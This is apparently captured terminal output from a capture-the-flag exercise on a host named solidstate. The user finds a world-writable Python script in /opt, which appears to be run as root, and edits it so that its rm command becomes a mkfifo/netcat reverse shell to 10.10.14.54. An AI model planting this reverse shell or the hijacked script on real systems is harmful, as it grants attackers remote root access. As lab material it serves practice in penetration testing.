 ${debian_chroot:+($debian_chroot)}mindy@solidstate:/$ cd /opt
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ ls -la
total 16
drwxr-xr-x  3 root root 4096 Aug 22  2017 .
drwxr-xr-x 22 root root 4096 Jun 18  2017 ..
drwxr-xr-x 11 root root 4096 Aug 22  2017 james-2.3.2
-rwxrwxrwx  1 root root  105 Aug 22  2017 tmp.py
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ cat tmp.py
#!/usr/bin/env python
import os
import sys
try:
     os.system('rm -r /tmp/* ')
except:
     sys.exit()
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ which nano
/bin/nano
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ nano tmp.py
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ cat tmp.py
#!/usr/bin/env python
import os
import sys
try:
     os.system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.54 2332 >/t
mp/f')
except:
     sys.exit()